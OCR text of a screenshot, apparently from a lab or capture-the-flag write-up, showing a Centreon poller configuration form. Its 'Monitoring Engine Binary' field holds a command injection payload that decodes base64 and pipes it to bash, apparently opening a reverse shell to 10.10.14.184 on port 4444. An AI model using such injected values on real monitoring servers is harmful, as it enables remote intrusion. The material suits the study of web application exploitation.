 10.10.10.157/centreon/main.php?p=60901&o=a
pollers
hosts
0
0
0
services
0 0
0 0
December 2,
2019
1:48 PM
Configuration > Pollers
Save Reset
| Add a poller
Server Information
? Poller Name * pp
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
? Attach to Remote Server Attach to Remote Server
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script centengine
? Monitoring Engine Binary 8xMC4xMC4xNC4xODQvNDQ0NCAwPiYx|base64${IFS}-d|bash${IFS}-;
? Monitoring Engine Statistics Binary /usr/sbin/centenginestats